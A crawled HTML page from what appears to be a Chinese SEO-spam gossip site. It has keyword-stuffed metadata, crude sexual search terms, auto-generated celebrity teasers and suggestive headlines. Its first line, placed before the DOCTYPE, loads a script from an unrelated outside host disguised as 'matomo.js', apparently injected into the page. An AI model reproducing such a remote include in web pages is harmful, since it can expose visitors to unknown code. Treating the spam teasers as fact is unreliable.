

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goldenxingroup.com/?s=%E6%B5%B7%E4%BF%A1%E5%86%B0%E7%AE%B1%E5%94%AE%E5%90%8E%E6%9C%8D%E7%94%B5%E8%AF%9D
body_size: 8595
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769046560"></script>
    
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>黑料官网 - 51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站</title>
<meta name="keywords" content="黑料 官网，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝">
<meta name="description" content="51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网,">
<link rel="shortcut icon" href="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/favicon_default.ico">
<link rel="stylesheet" href="http://goldenxingroup.com/zb_users/theme/zblog5_sp/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="http://goldenxingroup.com/zb_users/theme/zblog5_sp/style/style.css" type="text/css">
<style type="text/css"></style>
<link rel="alternate" type="application/rss+xml" href="http://goldenxingroup.com/feed.php" title="黑料官网">
<script src="http://goldenxingroup.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://goldenxingroup.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://goldenxingroup.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">
::-moz-selection,::selection{background:#;}		
.side_pic_des h3 a:hover,.recommend .rec_article:hover .rec_detail header h3 a,.newlist ol li:hover .main_news header h3 a,.newlist ol li:hover .main_news header h3 a,.stars_detail .read_all a:hover,.lastnews_article:hover .lastnews_img span i, .lastnews_article:hover .lastnews_detail header h3 a,.big_block:hover .morenews_article .morenews_detail h3 a,.box li h4 a:hover,#aside_hot ul a:hover,#aside_hot_comment ul li p:hover, #aside_new li p:hover,a:hover,.related_list article:hover .related_detail h3 a,.friendlink ul li a:hover,.box_title a:hover,.stars_article:hover .stars_img span i, .stars_article:hover .stars_detail header h3 a,.lastnews_detail .read_all a:hover,a:hover{color:#;}
.header .navBar li.active,.main_news header .tag,#divTags ul li a:hover,.article_footer .tag a:hover,.com-submit,.nav-links .page-numbers,.box li i,.header .nav-bar li.active,.header .nav-bar ul li>ul li.on a,.header .nav-bar ul li>ul li.on a:hover,.header .nav-bar ul li>ul li.on .sub-nav li.on a,.header .nav-bar ul li>ul li.on .sub-nav li.on a:hover,a.page-numbers:hover,#divSearchPanel input[type='submit']:hover,#divSearchPanel input[type='submit'],#divCalendar td a,#divContorPanel span.cp-login a:hover, #divContorPanel span.cp-vrs a:hover,#divCatalog li a:hover,#divAuthors li a:hover,.header .nav-bar li a.active{background-color:#;}
.stars_article:hover .stars_img span,.stars_detail .read_all a:hover,#divContorPanel span.cp-login a:hover, #divContorPanel span.cp-vrs a:hover,#divCatalog li a:hover,#divAuthors li a:hover{border:3px solid #;}</style>
<meta property="og:type" content="website">
<meta property="og:title" content="黑料官网-51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站">
<meta property="og:description" content="黑料官网 51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站 1">
<meta property="og:url" content="http://goldenxingroup.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="黑料官网">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-22T09:47:03">
<meta property="bytedance:published_time" content="2026-01-22T09:47:03" />
<meta property="bytedance:updated_time" content="2026-01-22T09:47:03" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://goldenxingroup.com/",
		"title": "黑料官网-51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站",
		"images": [""],
		"description": "黑料官网 51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站 1",
		"pubDate": "2026-01-22T09:47:03",
		"upDate": "2026-01-22T09:47:03",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "黑料官网-51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站",
	  "url": "http://goldenxingroup.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://goldenxingroup.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
</head>
<body>
<header class="wdu3123-3aca-e47e-a7a4ln header">
    <div class="wdu3aca-e47e-a7a4-1439ln container">
        <div class="wdue47e-a7a4-1439-5eeeln logo">
        	<h1>
        		<a href="http://goldenxingroup.com/" title="黑料官网">
        		    <img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/logo_default.png" alt="黑料官网" title="黑料官网"></a>
        	</h1>            
        </div>
        <div id="m-btn" class="wdua7a4-1439-5eee-98e5ln m-btn"><i class="wdu1439-5eee-98e5-2aa6ln fa fa-bars"></i></div>
		<form class="wdu5eee-98e5-2aa6-c3eeln s-form container" method="post" action="http://goldenxingroup.com/zb_system/cmd.php?act=search">
			<div class="wdu98e5-2aa6-c3ee-6df1ln search-wrapper">
				<div class="wdu2aa6-c3ee-6df1-bcb9ln input-holder">
					<input type="text" name="q" class="wduc3ee-6df1-bcb9-eb2eln search-input" placeholder="请输入搜索词" />
					<button type="submit" id="submit-bt" class="wdu6df1-bcb9-eb2e-c23eln search-icon" onclick="searchToggle(this, event);">
					    <span></span>
					</button>
				</div>
				<span class="wdubcb9-eb2e-c23e-168bln close" onclick="searchToggle(this, event);"></span>
			</div>
		</form>
        <nav class="wdueb2e-c23e-168b-c776ln nav-bar" id="nav-box" data-type="index"  data-infoid="index">
            <ul class="wduc23e-168b-c776-0f07ln nav">
			    <li id="nvabar-item-index"><a href="http://goldenxingroup.com/">首页</a></li>
			    <li class="wdu168b-c776-0f07-d96bln -item"><a href="http://goldenxingroup.com/" title="首页">首页</a></li><li class="wduc776-0f07-d96b-ff94ln -item"><a href="http://goldenxingroup.com/category-chiguaremen.html" title="吃瓜热门">吃瓜热门</a></li><li class="wdu0f07-d96b-ff94-3123ln -item"><a href="http://goldenxingroup.com/category-baoliaokanxi.html" title="爆料看戏">爆料看戏</a></li><li class="wdu3aca-e47e-a7a4-1439ln -item"><a href="http://goldenxingroup.com/category-baoliaobaike.html" title="爆料百科">爆料百科</a></li>            </ul>
        </nav>
    </div>
</header>

<main class="wdue47e-a7a4-1439-5eeeln content">
	<div class="wdua7a4-1439-5eee-98e5ln container clearfix">
	    
            <!--广告位5-->
                                        		<div class="wdu1439-5eee-98e5-2aa6ln slider_wraper clearfix">
							 
		            

	 
<div class="wdu5eee-98e5-2aa6-c3eeln swiper-container  fl">
    <div class="wdu98e5-2aa6-c3ee-6df1ln swiper-wrapper">
                <div class="wdu2aa6-c3ee-6df1-bcb9ln swiper-slide">
            <a href="/"><img src="http://goldenxingroup.com/zb_users/upload/2026/01/202601171768596625448683.jpeg" alt="51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网," width="690" height="365"></a>
        	<div class="wduc3ee-6df1-bcb9-eb2eln swiper_des">
        		<h3><a href="/">黑料官网 - 51爆料,51爆料大赛,五一吃瓜网,吃瓜91,吃瓜51,今日吃瓜网, 吃瓜网站,原创吃瓜网,91反差婊吃瓜黑料网曝,51吃瓜黑料精品秘入口,日吃瓜网,吃瓜网站</a></h3>
        	</div>
        </div>
         
                <div class="wdu6df1-bcb9-eb2e-c23eln swiper-slide">
            <a href="/"><img src="http://goldenxingroup.com/zb_users/upload/2026/01/202601171768596625564669.jpeg" alt="51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网," width="690" height="365"></a>
        	<div class="wdubcb9-eb2e-c23e-168bln swiper_des">
        		<h3><a href="/">51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网,</a></h3>
        	</div>
        </div>
         
         
         
         
    </div>
    <!-- Add Pagination -->
    <div class="wdueb2e-c23e-168b-c776ln swiper-pagination swiper-pagination-white"></div>
    <!-- Add Arrows -->
    <div class="wduc23e-168b-c776-0f07ln swiper-button-next swiper-button-white"></div>
    <div class="wdu168b-c776-0f07-d96bln swiper-button-prev swiper-button-white"></div>
</div>
    
			    								</div>
		<div class="wduc776-0f07-d96b-ff94ln leftmain fl">
		    			<div class="wdu0f07-d96b-ff94-3123ln recommend clearfix">
				<div class="wdu3aca-e47e-a7a4-1439ln box_title clearfix">
					<span><i class="wdue47e-a7a4-1439-5eeeln icon fa fa-bullhorn"></i>精彩推荐</span>
				</div>
			                                    				<article class="wdua7a4-1439-5eee-98e5ln rec_article fl">
					<a href="http://goldenxingroup.com/post/0.html" title="未命名"><img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/random_img/2.jpg" alt="未命名" title="未命名"></a>
					<div class="wdu1439-5eee-98e5-2aa6ln rec_detail">
						<header class="wdu5eee-98e5-2aa6-c3eeln clearfix">
							<h3 ><a href="http://goldenxingroup.com/post/0.html" title="未命名">未命名</a></h3>
						</header>
						<p class="wdu98e5-2aa6-c3ee-6df1ln note">
                			                				                			                			...                        </p>
                        <p class="wdu2aa6-c3ee-6df1-bcb9ln meta">
                        	<span><i class="wduc3ee-6df1-bcb9-eb2eln fa fa-eye"></i>0</span>
                        	<span><i class="wdu6df1-bcb9-eb2e-c23eln fa fa-clock-o"></i>2026-01-22</span>
                        </p>
					</div>
				</article>
	            	        	                				<article class="wdubcb9-eb2e-c23e-168bln rec_article fl">
					<a href="http://goldenxingroup.com/post/0.html" title="未命名"><img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/random_img/3.jpg" alt="未命名" title="未命名"></a>
					<div class="wdueb2e-c23e-168b-c776ln rec_detail">
						<header class="wduc23e-168b-c776-0f07ln clearfix">
							<h3 ><a href="http://goldenxingroup.com/post/0.html" title="未命名">未命名</a></h3>
						</header>
						<p class="wdu168b-c776-0f07-d96bln note">
                			                				                			                			...                        </p>
                        <p class="wduc776-0f07-d96b-ff94ln meta">
                        	<span><i class="wdu0f07-d96b-ff94-3123ln fa fa-eye"></i>0</span>
                        	<span><i class="wdu3aca-e47e-a7a4-1439ln fa fa-clock-o"></i>2026-01-22</span>
                        </p>
					</div>
				</article>
	            	        	                				<article class="wdue47e-a7a4-1439-5eeeln rec_article fl">
					<a href="http://goldenxingroup.com/post/0.html" title="未命名"><img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/random_img/5.jpg" alt="未命名" title="未命名"></a>
					<div class="wdua7a4-1439-5eee-98e5ln rec_detail">
						<header class="wdu1439-5eee-98e5-2aa6ln clearfix">
							<h3 ><a href="http://goldenxingroup.com/post/0.html" title="未命名">未命名</a></h3>
						</header>
						<p class="wdu5eee-98e5-2aa6-c3eeln note">
                			                				                			                			...                        </p>
                        <p class="wdu98e5-2aa6-c3ee-6df1ln meta">
                        	<span><i class="wdu2aa6-c3ee-6df1-bcb9ln fa fa-eye"></i>0</span>
                        	<span><i class="wduc3ee-6df1-bcb9-eb2eln fa fa-clock-o"></i>2026-01-22</span>
                        </p>
					</div>
				</article>
	            	        		
			</div>
            <!--广告位1-->
                                        						<!--newlist-->
                        			<div class="wdu6df1-bcb9-eb2e-c23eln newlist">
				<div class="wdubcb9-eb2e-c23e-168bln box_title clearfix">
					<span><i class="wdueb2e-c23e-168b-c776ln icon time_icon fa fa-clock-o"></i>最新文章</span>
				</div>
				<ol>
                	
                    <li class="wduc23e-168b-c776-0f07ln clearfix">    <div class="wdu168b-c776-0f07-d96bln l-img fl">    	<a class="wduc776-0f07-d96b-ff94ln new_img" href="http://goldenxingroup.com/post/479.html">    	    <img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-20/696e7cf1582e9.jpeg" alt="王菀之搞笑视频,笑料百出，欢乐无限" title="王菀之搞笑视频,笑料百出，欢乐无限">    	</a>    	<a class="wdu0f07-d96b-ff94-3123ln tag hidden-sm-md-lg" href="http://goldenxingroup.com/category-baoliaozhoubangbaec.html">爆料周榜</a>	</div>	<div class="wdu3aca-e47e-a7a4-1439ln main_news fr">		<h3><a href="http://goldenxingroup.com/post/479.html">王菀之搞笑视频,笑料百出，欢乐无限</a></h3>		<p class="wdue47e-a7a4-1439-5eeeln main_article m-multi-ellipsis m-post-multi-ellipsis">														你有没有看过王菀之的搞笑视频？那可真是笑料百出，让人捧腹大笑！这位香港歌手不仅歌声动人，她的搞笑天赋也是让人惊艳。今天，就让我带你一起走进王菀之的搞笑世界，看看她那些让人忍俊不禁的视频吧！一、王菀之...	    </p>		<p class="wdua7a4-1439-5eee-98e5ln meta">        	<span class="wdu1439-5eee-98e5-2aa6ln hidden-sm-md-lg"><i class="wdu5eee-98e5-2aa6-c3eeln fa fa-user-circle"></i>admin</span>        	<span><i class="wdu98e5-2aa6-c3ee-6df1ln fa fa-eye"></i>8</span>        	<span class="wdu2aa6-c3ee-6df1-bcb9ln hidden-sm-md-lg"><i class="wduc3ee-6df1-bcb9-eb2eln fa fa-comment-o"></i>0</span>        	<span><i class="wdu6df1-bcb9-eb2e-c23eln fa fa-clock-o"></i>2026-01-22</span>		</p>	</div></li>                	
                    <li class="wdubcb9-eb2e-c23e-168bln clearfix">    <div class="wdueb2e-c23e-168b-c776ln l-img fl">    	<a class="wduc23e-168b-c776-0f07ln new_img" href="http://goldenxingroup.com/post/482.html">    	    <img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-20/696e8738afe13.jpeg" alt="不丹国王王后生活照,国王王后生活照中的浪漫瞬间" title="不丹国王王后生活照,国王王后生活照中的浪漫瞬间">    	</a>    	<a class="wdu168b-c776-0f07-d96bln tag hidden-sm-md-lg" href="http://goldenxingroup.com/category-baoliaozhoubang.html">爆料周榜</a>	</div>	<div class="wduc776-0f07-d96b-ff94ln main_news fr">		<h3><a href="http://goldenxingroup.com/post/482.html">不丹国王王后生活照,国王王后生活照中的浪漫瞬间</a></h3>		<p class="wdu0f07-d96b-ff94-3123ln main_article m-multi-ellipsis m-post-multi-ellipsis">														你知道吗？最近在网上流传出一组不丹国王和王后的生活照，简直美得让人心动！这可是个难得的机会，让我们一起揭开这位神秘国王和王后的生活面纱，看看他们是如何在喜马拉雅山脉的怀抱中，过着神仙眷侣般的生活吧！...	    </p>		<p class="wdu3aca-e47e-a7a4-1439ln meta">        	<span class="wdue47e-a7a4-1439-5eeeln hidden-sm-md-lg"><i class="wdua7a4-1439-5eee-98e5ln fa fa-user-circle"></i>admin</span>        	<span><i class="wdu1439-5eee-98e5-2aa6ln fa fa-eye"></i>9</span>        	<span class="wdu5eee-98e5-2aa6-c3eeln hidden-sm-md-lg"><i class="wdu98e5-2aa6-c3ee-6df1ln fa fa-comment-o"></i>0</span>        	<span><i class="wdu2aa6-c3ee-6df1-bcb9ln fa fa-clock-o"></i>2026-01-22</span>		</p>	</div></li>                	
                    <li class="wduc3ee-6df1-bcb9-eb2eln clearfix">    <div class="wdu6df1-bcb9-eb2e-c23eln l-img fl">    	<a class="wdubcb9-eb2e-c23e-168bln new_img" href="http://goldenxingroup.com/post/481.html">    	    <img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-20/696e83f009df7.jpeg" alt="5月31日出生的明星,揭秘5月31日出生的明星风采" title="5月31日出生的明星,揭秘5月31日出生的明星风采">    	</a>    	<a class="wdueb2e-c23e-168b-c776ln tag hidden-sm-md-lg" href="http://goldenxingroup.com/category-chiguaremen.html">吃瓜热门</a>	</div>	<div class="wduc23e-168b-c776-0f07ln main_news fr">		<h3><a href="http://goldenxingroup.com/post/481.html">5月31日出生的明星,揭秘5月31日出生的明星风采</a></h3>		<p class="wdu168b-c776-0f07-d96bln main_article m-multi-ellipsis m-post-multi-ellipsis">														哇，你知道吗？5月31日这个特别的日子，竟然孕育了这么多闪耀的明星！今天，就让我们一起揭开这些璀璨星光的神秘面纱，看看他们是如何在5月31日这一天降临人间的吧！星光熠熠，5月31日的明星盘点5月31...	    </p>		<p class="wduc776-0f07-d96b-ff94ln meta">        	<span class="wdu0f07-d96b-ff94-3123ln hidden-sm-md-lg"><i class="wdu3aca-e47e-a7a4-1439ln fa fa-user-circle"></i>admin</span>        	<span><i class="wdue47e-a7a4-1439-5eeeln fa fa-eye"></i>10</span>        	<span class="wdua7a4-1439-5eee-98e5ln hidden-sm-md-lg"><i class="wdu1439-5eee-98e5-2aa6ln fa fa-comment-o"></i>0</span>        	<span><i class="wdu5eee-98e5-2aa6-c3eeln fa fa-clock-o"></i>2026-01-20</span>		</p>	</div></li>                	
                    <li class="wdu98e5-2aa6-c3ee-6df1ln clearfix">    <div class="wdu2aa6-c3ee-6df1-bcb9ln l-img fl">    	<a class="wduc3ee-6df1-bcb9-eb2eln new_img" href="http://goldenxingroup.com/post/480.html">    	    <img src="https://i01piccdn.sogoucdn.com/3168773a71f42f96?.png" alt="婚纱照个性风格图片,个性婚纱照风格赏析" title="婚纱照个性风格图片,个性婚纱照风格赏析">    	</a>    	<a class="wdu6df1-bcb9-eb2e-c23eln tag hidden-sm-md-lg" href="http://goldenxingroup.com/category-baoliaozhoubangbaec.html">爆料周榜</a>	</div>	<div class="wdubcb9-eb2e-c23e-168bln main_news fr">		<h3><a href="http://goldenxingroup.com/post/480.html">婚纱照个性风格图片,个性婚纱照风格赏析</a></h3>		<p class="wdueb2e-c23e-168b-c776ln main_article m-multi-ellipsis m-post-multi-ellipsis">														你有没有想过，当你的婚纱照挂在家中的墙上，它不仅仅是记录了你的爱情故事，更是你个性的展现呢？没错，婚纱照个性风格图片，就是那个能让你在众多照片中脱颖而出的小秘密。今天，就让我带你一起探索这个奇妙的世...	    </p>		<p class="wduc23e-168b-c776-0f07ln meta">        	<span class="wdu168b-c776-0f07-d96bln hidden-sm-md-lg"><i class="wduc776-0f07-d96b-ff94ln fa fa-user-circle"></i>admin</span>        	<span><i class="wdu0f07-d96b-ff94-3123ln fa fa-eye"></i>8</span>        	<span class="wdu3aca-e47e-a7a4-1439ln hidden-sm-md-lg"><i class="wdue47e-a7a4-1439-5eeeln fa fa-comment-o"></i>0</span>        	<span><i class="wdua7a4-1439-5eee-98e5ln fa fa-clock-o"></i>2026-01-20</span>		</p>	</div></li>                	
                    <li class="wdu1439-5eee-98e5-2aa6ln clearfix">    <div class="wdu5eee-98e5-2aa6-c3eeln l-img fl">    	<a class="wdu98e5-2aa6-c3ee-6df1ln new_img" href="http://goldenxingroup.com/post/476.html">    	    <img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-20/696e72b9f06c1.jpeg" alt="人物海报背景访谈图,访谈图中的精彩瞬间" title="人物海报背景访谈图,访谈图中的精彩瞬间">    	</a>    	<a class="wdu2aa6-c3ee-6df1-bcb9ln tag hidden-sm-md-lg" href="http://goldenxingroup.com/category-chiguaremen.html">吃瓜热门</a>	</div>	<div class="wduc3ee-6df1-bcb9-eb2eln main_news fr">		<h3><a href="http://goldenxingroup.com/post/476.html">人物海报背景访谈图,访谈图中的精彩瞬间</a></h3>		<p class="wdu6df1-bcb9-eb2e-c23eln main_article m-multi-ellipsis m-post-multi-ellipsis">														你知道吗？在娱乐圈里，有一种神奇的东西叫做“人物海报”。它就像是一个人的名片，既能展示一个人的风采，又能传递出他们的个性。今天，我就要带你走进一个特别的“人物海报”世界，看看那些背景故事，听听那些背...	    </p>		<p class="wdubcb9-eb2e-c23e-168bln meta">        	<span class="wdueb2e-c23e-168b-c776ln hidden-sm-md-lg"><i class="wduc23e-168b-c776-0f07ln fa fa-user-circle"></i>admin</span>        	<span><i class="wdu168b-c776-0f07-d96bln fa fa-eye"></i>8</span>        	<span class="wduc776-0f07-d96b-ff94ln hidden-sm-md-lg"><i class="wdu0f07-d96b-ff94-3123ln fa fa-comment-o"></i>0</span>        	<span><i class="wdu3aca-e47e-a7a4-1439ln fa fa-clock-o"></i>2026-01-20</span>		</p>	</div></li>                                </ol>
			</div>
						<!--stars-->
									
						<div class="wdue47e-a7a4-1439-5eeeln stars clearfix">
        		            				</div>
									<!--lastnews-->
									
						<div class="wdua7a4-1439-5eee-98e5ln lastnews">
				      		
            				</div>
									<!--morenews-->
						<div class="wdu1439-5eee-98e5-2aa6ln morenews clearfix">
												<div class="wdu5eee-98e5-2aa6-c3eeln sportsnew fl">
								    					</div>
							</div>
					</div>
		<aside class="wdu98e5-2aa6-c3ee-6df1ln aside fr hidden-sm-md-lg">
		    
<div id="about_intro" class="wdu2aa6-c3ee-6df1-bcb9ln widget widget_about_intro">    		    <div class="wduc3ee-6df1-bcb9-eb2eln widget-content about_intro">
	<div class="wdu6df1-bcb9-eb2e-c23eln side_about" style="background-image: url(http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/about_bg.png);">
		<div class="wdubcb9-eb2e-c23e-168bln side_mask">
			<span><img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/about_avatar.png" alt="头像" title="头像"></span>
			<h3><a href="#">关于本站</a></h3>
			<p>51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网,</p>
			<ul class="wdueb2e-c23e-168b-c776ln side_count clearfix">
				<li class="wduc23e-168b-c776-0f07ln fl"><span><i class="wdu168b-c776-0f07-d96bln fa fa-file-text-o"></i>文章</span><b>0</b></li>
				<li class="wduc776-0f07-d96b-ff94ln fl"><span><i class="wdu0f07-d96b-ff94-3123ln fa fa-comment-o"></i>评论</span><b>0</b></li>
				<li class="wdu3aca-e47e-a7a4-1439ln fl"><span><i class="wdue47e-a7a4-1439-5eeeln fa fa-tag"></i>标签</span><b>54</b></li>
			</ul>
		</div>
	</div></div>		</div><div id="aside_hot" class="wdua7a4-1439-5eee-98e5ln widget widget_aside_hot">    		<div class="wdu1439-5eee-98e5-2aa6ln box_title side_title clearfix">			<span><i class="wdu5eee-98e5-2aa6-c3eeln icon side_icon fa fa-file-text-o"></i>热门文章</span>		</div>				    	    <ul class="wdu98e5-2aa6-c3ee-6df1ln widget-content aside_hot"><li class="wdu2aa6-c3ee-6df1-bcb9ln clearfix"><i class="wduc3ee-6df1-bcb9-eb2eln fl side_hot_num side_hot_num-1">1</i><a href="http://goldenxingroup.com/post/475.html" title="中芭演员,中芭精英风采掠影">中芭演员,中芭精英风采掠影</a></li><li class="wdu6df1-bcb9-eb2e-c23eln clearfix"><i class="wdubcb9-eb2e-c23e-168bln fl side_hot_num side_hot_num-2">2</i><a href="http://goldenxingroup.com/post/481.html" title="5月31日出生的明星,揭秘5月31日出生的明星风采">5月31日出生的明星,揭秘5月31日出生的明星风采</a></li><li class="wdueb2e-c23e-168b-c776ln clearfix"><i class="wduc23e-168b-c776-0f07ln fl side_hot_num side_hot_num-3">3</i><a href="http://goldenxingroup.com/post/469.html" title="明星被抢麦,精彩瞬间引发热议">明星被抢麦,精彩瞬间引发热议</a></li><li class="wdu168b-c776-0f07-d96bln clearfix"><i class="wduc776-0f07-d96b-ff94ln fl side_hot_num side_hot_num-4">4</i><a href="http://goldenxingroup.com/post/472.html" title="搞笑声音说呆,搞笑声音说呆，笑料横生！">搞笑声音说呆,搞笑声音说呆，笑料横生！</a></li><li class="wdu0f07-d96b-ff94-3123ln clearfix"><i class="wdu3aca-e47e-a7a4-1439ln fl side_hot_num side_hot_num-5">5</i><a href="http://goldenxingroup.com/post/473.html" title="永兴娱乐黑平台,内幕曝光，投资者血本无归！">永兴娱乐黑平台,内幕曝光，投资者血本无归！</a></li><li class="wdue47e-a7a4-1439-5eeeln clearfix"><i class="wdua7a4-1439-5eee-98e5ln fl side_hot_num side_hot_num-6">6</i><a href="http://goldenxingroup.com/post/474.html" title="郑恺亲baby胸的的照片">郑恺亲baby胸的的照片</a></li><li class="wdu1439-5eee-98e5-2aa6ln clearfix"><i class="wdu5eee-98e5-2aa6-c3eeln fl side_hot_num side_hot_num-7">7</i><a href="http://goldenxingroup.com/post/482.html" title="不丹国王王后生活照,国王王后生活照中的浪漫瞬间">不丹国王王后生活照,国王王后生活照中的浪漫瞬间</a></li><li class="wdu98e5-2aa6-c3ee-6df1ln clearfix"><i class="wdu2aa6-c3ee-6df1-bcb9ln fl side_hot_num side_hot_num-8">8</i><a href="http://goldenxingroup.com/post/470.html" title="缅甸女人下面的照片,缅甸女性的传统服饰之美">缅甸女人下面的照片,缅甸女性的传统服饰之美</a></li></ul>	</div><div id="aside_hot_comment" class="wduc3ee-6df1-bcb9-eb2eln widget widget_aside_hot_comment">    		<div class="wdu6df1-bcb9-eb2e-c23eln box_title side_title clearfix">			<span><i class="wdubcb9-eb2e-c23e-168bln 